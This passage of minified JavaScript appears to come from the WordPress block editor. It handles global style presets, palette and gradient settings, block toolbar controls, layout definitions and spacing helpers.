)`,classes:[]},{path:["shadow","presets"],valueKey:"shadow",cssVarInfix:"shadow",classes:[]},{path:["typography","fontSizes"],valueFunc:(e,t)=>Wi(e,t),valueKey:"size",cssVarInfix:"font-size",classes:[{classSuffix:"font-size",propertyName:"font-size"}]},{path:["typography","fontFamilies"],valueKey:"fontFamily",cssVarInfix:"font-family",classes:[{classSuffix:"font-family",propertyName:"font-family"}]},{path:["spacing","spacingSizes"],valueKey:"size",cssVarInfix:"spacing",classes:[]},{path:["border","radiusSizes"],valueKey:"size",cssVarInfix:"border-radius",classes:[]}],Qi={"color.background":"color","color.text":"color","filter.duotone":"duotone","elements.link.color.text":"color","elements.link.:hover.color.text":"color","elements.link.typography.fontFamily":"font-family","elements.link.typography.fontSize":"font-size","elements.button.color.text":"color","elements.button.color.background":"color","elements.caption.color.text":"color","elements.button.typography.fontFamily":"font-family","elements.button.typography.fontSize":"font-size","elements.heading.color":"color","elements.heading.color.background":"color","elements.heading.typography.fontFamily":"font-family","elements.heading.gradient":"gradient","elements.heading.color.gradient":"gradient","elements.h1.color":"color","elements.h1.color.background":"color","elements.h1.typography.fontFamily":"font-family","elements.h1.color.gradient":"gradient","elements.h2.color":"color","elements.h2.color.background":"color","elements.h2.typography.fontFamily":"font-family","elements.h2.color.gradient":"gradient","elements.h3.color":"color","elements.h3.color.background":"color","elements.h3.typography.fontFamily":"font-family","elements.h3.color.gradient":"gradient","elements.h4.color":"color","elements.h4.color.background":"color","elements.h4.typography.fontFamily":"font-family","elements.h4.color.gradient":"gradient","elements.h5.color":"color","elements.h5.color.background":"color","elements.h5.typography.fontFamily":"font-family","elements.h5.color.gradient":"gradient","elements.h6.color":"color","elements.h6.color.background":"color","elements.h6.typography.fontFamily":"font-family","elements.h6.color.gradient":"gradient","color.gradient":"gradient",shadow:"shadow","typography.fontSize":"font-size","typography.fontFamily":"font-family"};function Ji(){return(0,m.useViewportMatch)("medium","<")?{}:{popoverProps:{placement:"left-start",offset:259}}}function es(e,t,n,o,r){const i=[fe(e,["blocks",t,...n]),fe(e,n)];for(const s of i)if(s){const i=["custom","theme","default"];for(const l of i){const i=s[l];if(i){const s=i.find((e=>e[o]===r));if(s){if("slug"===o)return s;return es(e,t,n,"slug",s.slug)[o]===s[o]?s:void 0}}}}}function ts(e,t,n){if(!n||"string"!=typeof n){if("string"!=typeof n?.ref)return n;if(!(n=fe(e,n.ref))||n?.ref)return n}const o="var:",r="var(--wp--";let i;if(n.startsWith(o))i=n.slice(4).split("|");else{if(!n.startsWith(r)||!n.endsWith(")"))return n;i=n.slice(10,-1).split("--")}const[s,...l]=i;return"preset"===s?function(e,t,n,[o,r]){const i=Xi.find((e=>e.cssVarInfix===o));if(!i)return n;const s=es(e.settings,t,i.path,"slug",r);if(s){const{valueKey:n}=i;return ts(e,t,s[n])}return n}(e,t,n,l):"custom"===s?function(e,t,n,o){const r=fe(e.settings,["blocks",t,"custom",...o])??fe(e.settings,["custom",...o]);return r?ts(e,t,r):n}(e,t,n,l):n}function ns(e,t){if(!e||!t)return t;const n=e.split(","),o=t.split(","),r=[];return n.forEach((e=>{o.forEach((t=>{r.push(`${e.trim()} ${t.trim()}`)}))})),r.join(", ")}function os(e,t){return"object"!=typeof e||"object"!=typeof t?e===t:E()(e?.styles,t?.styles)&&E()(e?.settings,t?.settings)}function rs(e,t){if(!e||!t)return e;const n=function(e,t){if(!e||!t)return e;if("string"!=typeof e&&e?.ref){const n=(0,Pi.getCSSValueFromRawStyle)(fe(t,e.ref));if(n?.ref)return;return void 0===n?e:n}return e}(e,t);return n?.url&&(n.url=function(e,t){if(!e||!t||!Array.isArray(t))return e;const n=t.find((t=>t?.name===e));return n?.href?n?.href:e}(n.url,t?._links?.["wp:theme-file"])),n}const is=(0,h.createContext)({user:{},base:{},merged:{},setUserConfig:()=>{}});is.displayName="GlobalStylesContext";const ss={settings:{},styles:{}},ls=["appearanceTools","useRootPaddingAwareAlignments","background.backgroundImage","background.backgroundRepeat","background.backgroundSize","background.backgroundPosition","border.color","border.radius","border.style","border.width","border.radiusSizes","shadow.presets","shadow.defaultPresets","color.background","color.button","color.caption","color.custom","color.customDuotone","color.customGradient","color.defaultDuotone","color.defaultGradients","color.defaultPalette","color.duotone","color.gradients","color.heading","color.link","color.palette","color.text","custom","dimensions.aspectRatio","dimensions.minHeight","layout.contentSize","layout.definitions","layout.wideSize","lightbox.enabled","lightbox.allowEditing","position.fixed","position.sticky","spacing.customSpacingSize","spacing.defaultSpacingSizes","spacing.spacingSizes","spacing.spacingScale","spacing.blockGap","spacing.margin","spacing.padding","spacing.units","typography.fluid","typography.customFontSize","typography.defaultFontSizes","typography.dropCap","typography.fontFamilies","typography.fontSizes","typography.fontStyle","typography.fontWeight","typography.letterSpacing","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.textTransform","typography.writingMode"],as=()=>{const{user:e,setUserConfig:t}=(0,h.useContext)(is),n={settings:e.settings,styles:e.styles};return[!!n&&!E()(n,ss),(0,h.useCallback)((()=>t(ss)),[t])]};function cs(e,t,n="all"){const{setUserConfig:o,...r}=(0,h.useContext)(is),i=t?".blocks."+t:"",s=e?"."+e:"",l=`settings${i}${s}`,a=`settings${s}`,c="all"===n?"merged":n;return[(0,h.useMemo)((()=>{const t=r[c];if(!t)throw"Unsupported source";if(e)return fe(t,l)??fe(t,a);let n={};return ls.forEach((e=>{const o=fe(t,`settings${i}.${e}`)??fe(t,`settings.${e}`);void 0!==o&&(n=me(n,e.split("."),o))})),n}),[r,c,e,l,a,i]),e=>{o((t=>me(t,l.split("."),e)))}]}function us(e,t,n="all",{shouldDecodeEncode:o=!0}={}){const{merged:r,base:i,user:s,setUserConfig:l}=(0,h.useContext)(is),a=e?"."+e:"",c=t?`styles.blocks.${t}${a}`:`styles${a}`;let u,d;switch(n){case"all":u=fe(r,c),d=o?ts(r,t,u):u;break;case"user":u=fe(s,c),d=o?ts(r,t,u):u;break;case"base":u=fe(i,c),d=o?ts(i,t,u):u;break;default:throw"Unsupported source"}return[d,n=>{l((i=>me(i,c.split("."),o?function(e,t,n,o){if(!o)return o;const r=Qi[n],i=Xi.find((e=>e.cssVarInfix===r));if(!i)return o;const{valueKey:s,path:l}=i,a=es(e,t,l,s,o);return a?`var:preset|${r}|${a.slug}`:o}(r.settings,t,e,n):n)))}]}function ds(e,t,n){const{supportedStyles:o,supports:r}=(0,g.useSelect)((e=>({supportedStyles:G(e(p.store)).getSupportedStyles(t,n),supports:e(p.store).getBlockType(t)?.supports})),[t,n]);return(0,h.useMemo)((()=>{const t={...e};return o.includes("fontSize")||(t.typography={...t.typography,fontSizes:{},customFontSize:!1,defaultFontSizes:!1}),o.includes("fontFamily")||(t.typography={...t.typography,fontFamilies:{}}),t.color={...t.color,text:t.color?.text&&o.includes("color"),background:t.color?.background&&(o.includes("background")||o.includes("backgroundColor")),button:t.color?.button&&o.includes("buttonColor"),heading:t.color?.heading&&o.includes("headingColor"),link:t.color?.link&&o.includes("linkColor"),caption:t.color?.caption&&o.includes("captionColor")},o.includes("background")||(t.color.gradients=[],t.color.customGradient=!1),o.includes("filter")||(t.color.defaultDuotone=!1,t.color.customDuotone=!1),["lineHeight","fontStyle","fontWeight","letterSpacing","textAlign","textTransform","textDecoration","writingMode"].forEach((e=>{o.includes(e)||(t.typography={...t.typography,[e]:!1})})),o.includes("columnCount")||(t.typography={...t.typography,textColumns:!1}),["contentSize","wideSize"].forEach((e=>{o.includes(e)||(t.layout={...t.layout,[e]:!1})})),["padding","margin","blockGap"].forEach((e=>{o.includes(e)||(t.spacing={...t.spacing,[e]:!1});const n=Array.isArray(r?.spacing?.[e])?r?.spacing?.[e]:r?.spacing?.[e]?.sides;n?.length&&t.spacing?.[e]&&(t.spacing={...t.spacing,[e]:{...t.spacing?.[e],sides:n}})})),["aspectRatio","minHeight"].forEach((e=>{o.includes(e)||(t.dimensions={...t.dimensions,[e]:!1})})),["radius","color","style","width"].forEach((e=>{o.includes("border"+e.charAt(0).toUpperCase()+e.slice(1))||(t.border={...t.border,[e]:!1})})),["backgroundImage","backgroundSize"].forEach((e=>{o.includes(e)||(t.background={...t.background,[e]:!1})})),t.shadow=!!o.includes("shadow")&&t.shadow,n&&(t.typography.textAlign=!1),t}),[e,o,r,n])}function ps(e){const t=e?.color?.palette?.custom,n=e?.color?.palette?.theme,o=e?.color?.palette?.default,r=e?.color?.defaultPalette;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),colors:t}),e}),[t,n,o,r])}function hs(e){const t=e?.color?.gradients?.custom,n=e?.color?.gradients?.theme,o=e?.color?.gradients?.default,r=e?.color?.defaultGradients;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),gradients:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),gradients:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),gradients:t}),e}),[t,n,o,r])}function gs(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var r=e.length;for(t=0;t<r;t++)e[t]&&(n=gs(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}const ms=function(){for(var e,t,n=0,o="",r=arguments.length;n<r;n++)(e=arguments[n])&&(t=gs(e))&&(o&&(o+=" "),o+=t);return o},fs=e=>{if(null===e||"object"!=typeof e||Array.isArray(e))return e;const t=Object.entries(e).map((([e,t])=>[e,fs(t)])).filter((([,e])=>void 0!==e));return t.length?Object.fromEntries(t):void 0};function bs(e,t,n,o,r,i){if(Object.values(e??{}).every((e=>!e)))return n;if(1===i.length&&n.innerBlocks.length===o.length)return n;let s=o[0]?.attributes;if(i.length>1&&o.length>1){if(!o[r])return n;s=o[r]?.attributes}let l=n;return Object.entries(e).forEach((([e,n])=>{n&&t[e].forEach((e=>{const t=fe(s,e);t&&(l={...l,attributes:me(l.attributes,e,t)})}))})),l}function ks(e,t,n){const o=(0,p.getBlockSupport)(e,t),r=o?.__experimentalSkipSerialization;return Array.isArray(r)?r.includes(n):r}const vs=new WeakMap;function _s({id:e,css:t}){return ys({id:e,css:t})}function ys({id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i}={}){const{setStyleOverride:s,deleteStyleOverride:l}=G((0,g.useDispatch)(ji)),a=(0,g.useRegistry)(),c=(0,h.useId)();(0,h.useEffect)((()=>{if(!t&&!n)return;const u=e||c,d={id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i};return vs.get(a)||vs.set(a,[]),vs.get(a).push([u,d]),window.queueMicrotask((()=>{vs.get(a)?.length&&a.batch((()=>{vs.get(a).forEach((e=>{s(...e)})),vs.set(a,[])}))})),()=>{const e=vs.get(a)?.find((([e])=>e===u));e?vs.set(a,vs.get(a).filter((([e])=>e!==u))):l(u)}}),[e,t,i,n,o,c,s,l,a])}function xs(e,t){const[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,v,_,y,x,S,w,C,B,I,j,E,T,M,P,R,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]=Ti("background.backgroundImage","background.backgroundSize","typography.fontFamilies.custom","typography.fontFamilies.default","typography.fontFamilies.theme","typography.defaultFontSizes","typography.fontSizes.custom","typography.fontSizes.default","typography.fontSizes.theme","typography.customFontSize","typography.fontStyle","typography.fontWeight","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.writingMode","typography.textTransform","typography.letterSpacing","spacing.padding","spacing.margin","spacing.blockGap","spacing.defaultSpacingSizes","spacing.customSpacingSize","spacing.spacingSizes.custom","spacing.spacingSizes.default","spacing.spacingSizes.theme","spacing.units","dimensions.aspectRatio","dimensions.minHeight","layout","border.color","border.radius","border.style","border.width","border.radiusSizes","color.custom","color.palette.custom","color.customDuotone","color.palette.theme","color.palette.default","color.defaultPalette","color.defaultDuotone","color.duotone.custom","color.duotone.theme","color.duotone.default","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients","color.customGradient","color.background","color.link","color.text","color.heading","color.button","shadow");return ds((0,h.useMemo)((()=>({background:{backgroundImage:n,backgroundSize:o},color:{palette:{custom:V,theme:H,default:U},gradients:{custom:q,theme:Y,default:X},duotone:{custom:W,theme:K,default:Z},defaultGradients:Q,defaultPalette:G,defaultDuotone:$,custom:z,customGradient:J,customDuotone:F,background:ee,link:te,heading:oe,button:re,text:ne},typography:{fontFamilies:{custom:r,default:i,theme:s},fontSizes:{custom:a,default:c,theme:u},customFontSize:d,defaultFontSizes:l,fontStyle:p,fontWeight:g,lineHeight:m,textAlign:f,textColumns:b,textDecoration:k,textTransform:_,letterSpacing:y,writingMode:v},spacing:{spacingSizes:{custom:I,default:j,theme:E},customSpacingSize:B,defaultSpacingSizes:C,padding:x,margin:S,blockGap:w,units:T},border:{color:A,radius:N,style:L,width:D,radiusSizes:O},dimensions:{aspectRatio:M,minHeight:P},layout:R,parentLayout:t,shadow:ie})),[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,_,y,v,x,S,w,C,B,I,j,E,T,M,P,R,t,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]),e)}const Ss=(0,h.memo)((function({index:e,useBlockProps:t,setAllWrapperProps:n,...o}){const r=t(o),i=t=>n((n=>{const o=[...n];return o[e]=t,o}));return(0,h.useEffect)((()=>(i(r),()=>{i(void 0)}))),null}));(0,f.addFilter)("blocks.registerBlockType","core/compat/migrateLightBlockWrapper",(function(e){const{apiVersion:t=1}=e;return t<2&&(0,p.hasBlockSupport)(e,"lightBlockWrapper",!1)&&(e.apiVersion=2),e}));const ws=window.wp.components;var Cs={default:(0,ws.createSlotFill)("BlockControls"),block:(0,ws.createSlotFill)("BlockControlsBlock"),inline:(0,ws.createSlotFill)("BlockFormatControls"),other:(0,ws.createSlotFill)("BlockControlsOther"),parent:(0,ws.createSlotFill)("BlockControlsParent")};function Bs({group:e="default",controls:t,children:n,__experimentalShareWithChildBlocks:o=!1}){const r=function(e,t){const n=C();return n[b]?Cs[e]?.Fill:n[k]&&t?Cs.parent.Fill:null}(e,o);if(!r)return null;const i=(0,d.jsxs)(d.Fragment,{children:["default"===e&&(0,d.jsx)(ws.ToolbarGroup,{controls:t}),n]});return(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(r,{children:e=>{const{forwardedContext:t=[]}=e;return t.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),i)}})})}const Is=window.wp.warning;var js=n.n(Is);const{ComponentsContext:Es}=G(ws.privateApis);function Ts({group:e="default",...t}){const n=(0,h.useContext)(ws.__experimentalToolbarContext),o=(0,h.useContext)(Es),r=(0,h.useMemo)((()=>({forwardedContext:[[ws.__experimentalToolbarContext.Provider,{value:n}],[Es.Provider,{value:o}]]})),[n,o]),i=Cs[e],s=(0,ws.__experimentalUseSlotFills)(i.name);if(!i)return js()(`Unknown BlockControls group "${e}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i,a=(0,d.jsx)(l,{...t,bubblesVirtually:!0,fillProps:r});return"default"===e?a:(0,d.jsx)(ws.ToolbarGroup,{children:a})}const Ms=Bs;Ms.Slot=Ts;const Ps=e=>(0,d.jsx)(Bs,{group:"inline",...e});Ps.Slot=e=>(0,d.jsx)(Ts,{group:"inline",...e});var Rs=Ms,As=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 9v6h11V9H9zM4 20h1.5V4H4v16z"})}),Ns=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12.5 15v5H11v-5H4V9h7V4h1.5v5h7v6h-7Z"})}),Ls=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 15h11V9H4v6zM18.5 4v16H20V4h-1.5z"})}),Ds=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 15h6V9H9v6zm-5 5h1.5V4H4v16zM18.5 4v16H20V4h-1.5z"})}),Os=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4H5.5V20H4V4ZM7 10L17 10V14L7 14V10ZM20 4H18.5V20H20V4Z"})}),zs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),Vs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m16.5 13.5-3.7 3.7V4h-1.5v13.2l-3.8-3.7-1 1 5.5 5.6 5.5-5.6z"})});const Fs={default:{name:"default",slug:"flow",className:"is-layout-flow",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},constrained:{name:"constrained",slug:"constrained",className:"is-layout-constrained",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > :where(:not(.alignleft):not(.alignright):not(.alignfull))",rules:{"max-width":"var(--wp--style--global--content-size)","margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > .alignwide",rules:{"max-width":"var(--wp--style--global--wide-size)"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},flex:{name:"flex",slug:"flex",className:"is-layout-flex",displayMode:"flex",baseStyles:[{selector:"",rules:{"flex-wrap":"wrap","align-items":"center"}},{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]},grid:{name:"grid",slug:"grid",className:"is-layout-grid",displayMode:"grid",baseStyles:[{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]}};function Hs(e,t=""){return e.split(",").map((e=>`${e}${t?` ${t}`:""}`)).join(",")}function Us(e,t=Fs,n,o){let r="";return t?.[n]?.spacingStyles?.length&&o&&t[n].spacingStyles.forEach((t=>{r+=`${Hs(e,t.selector.trim())} { `,r+=Object.entries(t.rules).map((([e,t])=>`${e}: ${t||o}`)).join("; "),r+="; }"})),r}function Gs(e){const{contentSize:t,wideSize:n,type:o="default"}=e,r={},i=/^(?!0)\d+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i;return i.test(t)&&"constrained"===o&&(r.none=(0,T.sprintf)((0,T.__)("Max %s wide"),t)),i.test(n)&&(r.wide=(0,T.sprintf)((0,T.__)("Max %s wide"),n)),r}var $s=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z"})}),Ws=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 7.5v9h1.5v-9z"}),(0,d.jsx)(ue.Path,{d:"m18 7.5v9h1.5v-9z"})]}),Ks=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9z"}),(0,d.jsx)(ue.Path,{d:"m7.5 19.5h9v-1.5h-9z"})]}),Zs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 6h-9v-1.5h9z"})]}),qs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m18 16.5v-9h1.5v9z"})]}),Ys=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 19.5h-9v-1.5h9z"})]}),Xs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 16.5v-9h1.5v9z"})]});const Qs=8,Js=["top","right","bottom","left"],el={top:void 0,right:void 0,bottom:void 0,left:void 0},tl={custom:$s,axial:$s,horizontal:Ws,vertical:Ks,top:Zs,right:qs,bottom:Ys,left:Xs},nl={default:(0,T.__)("Spacing control"),top:(0,T.__)("Top"),bottom:(0,T.__)("Bottom"),left:(0,T.__)("Left"),right:(0,T.__)("Right"),mixed:(0,T.__)("Mixed"),vertical:(0,T.__)("Vertical"),horizontal:(0,T.__)("Horizontal"),axial:(0,T.__)("Horizontal & vertical"),custom:(0,T.__)("Custom")},ol={axial:"axial",top:"top",right:"right",bottom:"bottom",left:"left",custom:"custom"};function rl(e){return!!e?.includes&&("0"===e||e.includes("var:preset|spacing|"))}function il(e,t){if(!rl(e))return e;const n=al(e),o=t.find((e=>String(e.slug)===n));return o?.size}function sl(e,t){if(!e||rl(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|spacing|${n.slug}`:e}function ll(e){if(!e)return;const t=e.match(/var:preset\|spacing\|(.+)/);return t?`var(--wp--preset--spacing--${t[1]})`:e}function al(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|spacing\|(.+)/);return t?t[1]:void 0}function cl(e,t){if(!e||!e.length)return!1;const n=e.includes("horizontal")||e.includes("left")&&e.includes("right"),o=e.includes("vertical")||e.includes("top")&&e.includes("bottom");return"horizontal"===t?n:"vertical"===t?o:n||o}function ul(e,t="0"){const n=function(e){if(!e)return null;const t="string"==typeof e;return{top:t?e:e?.top,left:t?e:e?.left}}(e);if(!n)return null;const o=ll(n?.top)||t,r=ll(n?.left)||t;return o===r?o:`${o} ${r}`}var dl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 20h6V9H9v11zM4 4v1.5h16V4H4z"})}),pl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 11h-5V4H9v7H4v1.5h5V20h6v-7.5h5z"})}),hl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M15 4H9v11h6V4zM4 18.5V20h16v-1.5H4z"})}),gl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4L20 4L20 5.5L4 5.5L4 4ZM10 7L14 7L14 17L10 17L10 7ZM20 18.5L4 18.5L4 20L20 20L20 18.5Z"})}),ml=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 4H17V8L7 8V4ZM7 16L17 16V20L7 20V16ZM20 11.25H4V12.75H20V11.25Z"})});const fl={top:{icon:dl,title:(0,T._x)("Align top","Block vertical alignment setting")},center:{icon:pl,title:(0,T._x)("Align middle","Block vertical alignment setting")},bottom:{icon:hl,title:(0,T._x)("Align bottom","Block vertical alignment setting")},stretch:{icon:gl,title:(0,T._x)("Stretch to fill","Block vertical alignment setting")},"space-between":{icon:ml,title:(0,T._x)("Space between","Block vertical alignment setting")}},bl=["top","center","bottom"];var kl=function({value:e,onChange:t,controls:n=bl,isCollapsed:o=!0,isToolbar:r}){const i=fl[e],s=fl.top,l=r?ws.ToolbarGroup:ws.ToolbarDropdownMenu,a=r?{isCollapsed:o}:{};return(0,d.jsx)(l,{icon:i?i.icon:s.icon,label:(0,T._x)("Change vertical alignment","Block vertical alignment setting label"),controls:n.map((n=>{return{...fl[n],isActive:e===n,role:o?"menuitemradio":void 0,onClick:(r=n,()=>t(e===r?void 0:r))};var r})),...a})};const vl=e=>(0,d.jsx)(kl,{...e,isToolbar:!1}),_l=e=>(0,d.jsx)(kl,{...e,isToolbar:!0}),yl={left:As,center:Ns,right:Ls,"space-between":Ds,stretch:Os};var xl=function({allowedControls:e=["left","center","right","space-between"],isCollapsed:t=!0,onChange:n,value:o,popoverProps:r,isToolbar:i}){const s=e=>{n(e===o?void 0:e)},l=o?yl[o]:yl.left,a=[{name:"left",icon:As,title:(0,T.__)("Justify items left"),isActive:"left"===o,onClick:()=>s("left")},{name:"center",icon:Ns,title:(0,T.__)("Justify items center"),isActive:"center"===o,onClick:()=>s("center")},{name:"right",icon:Ls,title:(0,T.__)("Justify items right"),isActive:"right"===o,onClick:()=>s("right")},{name:"space-between",icon:Ds,title:(0,T.__)("Space between items"),isActive:"space-between"===o,onClick:()=>s("space-between")},{name:"stretch",icon:Os,title:(0,T.__)("Stretch items"),isActive:"stretch"===o,onClick:()=>s("stretch")}],c=i?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u=i?{isCollapsed:t}:{};return(0,d.jsx)(c,{icon:l,popoverProps:r,label:(0,T.__)("Change items justification"),controls:a.filter((t=>e.includes(t.name))),...u})};const Sl=e=>(0,d.jsx)(xl,{...e,isToolbar:!1}),wl=e=>(0,d.jsx)(xl,{...e,isToolbar:!0}),Cl={left:"flex-start",right:"flex-end",center:"center","space-between":"space-between"},Bl={left:"flex-start",right:"flex-end",center:"center",stretch:"stretch"},Il={top:"flex-start",center:"center",bottom:"flex-end",stretch:"stretch","space-between":"space-between"},jl="center",El="top",Tl=["wrap","nowrap"];var Ml={name:"flex",label:(0,T.__)("Flex"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowOrientation:o=!0,allowJustification:r=!0}=n;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.Flex,{children:[r&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Al,{layout:e,onChange:t})}),o&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Ll,{layout:e,onChange:t})})]}),(0,d.jsx)(Nl,{layout:e,onChange:t})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowVerticalAlignment:o=!0,allowJustification:r=!0}=n;return r||o?(0,d.jsxs)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:[r&&(0,d.jsx)(Al,{layout:e,onChange:t,isToolbar:!0}),o&&(0,d.jsx)(Pl,{layout:e,onChange:t})]}):null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{orientation:s="horizontal"}=t,l=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 